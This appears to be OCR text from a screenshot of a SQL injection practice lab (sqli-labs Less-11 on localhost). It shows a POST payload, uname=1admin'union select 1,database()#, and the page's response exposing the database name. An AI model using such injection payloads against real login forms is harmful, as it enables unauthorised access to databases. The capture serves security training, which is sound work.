 127.0.0.1/sqllib/Less-11/ Leancloud
百度翻译 百度一下，你就知道 lcamry - 博客园 漏洞库 插件 coding 社工 fq 前端&美化 blogs web安全 密码学 代码审计 server安全 ctf 渗透 ips规则
NT SQL- XSS- Encryption- Encoding- Other-
Load URL http://127.0.0.1/sqllib/Less-11/
Split URL
Execute
Enable Post data Enable Referrer
ost data uname=1admin'union select 1,database()#&passwd=1&submit=Submit
ETCRAFT Services- [No information available]
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
Username :
Password :
Submit
Array
Your Login name:1
Your Password:security
SUCCESSFULLY